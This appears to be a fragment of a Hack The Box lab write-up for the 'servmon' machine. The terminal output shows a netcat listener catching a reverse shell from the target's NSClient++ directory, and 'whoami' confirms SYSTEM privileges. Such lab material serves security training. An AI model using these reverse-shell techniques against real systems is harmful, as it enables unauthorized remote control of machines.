 root@kali:~/htb/boxes/servmon# rlwrap nc -lvp 5555
listening on [any] 5555 ...
10.10.10.184: inverse host lookup failed: Unknown host
connect to [10.10.14.132] from (UNKNOWN) [10.10.10.184] 50499
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>